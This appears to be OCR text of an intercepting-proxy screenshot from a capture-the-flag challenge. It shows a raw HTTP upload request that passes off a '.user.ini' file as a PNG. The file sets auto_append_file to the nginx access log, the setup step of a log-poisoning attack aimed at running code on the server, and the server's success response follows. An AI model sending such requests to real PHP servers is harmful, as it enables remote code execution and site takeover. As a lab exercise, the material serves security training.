 Request
Pretty Raw Hex Links \n
1 POST /upload.php HTTP/1.1
2 Host: 6a0b4c45-64ff-419e-974e-b21de422abb9.challenge.ctf.show
3 User-Agent: Mozilla/5.0(Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/118.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data;
boundary=---------------------------356453097439592463852692374762
9 Content-Length: 262
10 Origin: http://6a0b4c45-64ff-419e-974e-b21de422abb9.challenge.ctf.show
11 Connection: close
12 Referer: http://6a0b4c45-64ff-419e-974e-b21de422abb9.challenge.ctf.show/
13
14 -----------------------------356453097439592463852692374762
15 Content-Disposition: form-data; name="file"; filename=".user.ini"
16 Content-Type: image/png
17
18 auto_append_file=/var/log/nginx/access.log
19 -----------------------------356453097439592463852692374762--
20
Response
Pretty Raw Hex Render Links
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Tue, 14 Nov 2023 13:20:37 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Content-Length: 28
8
9 {"code":0,"msg":".user.ini"}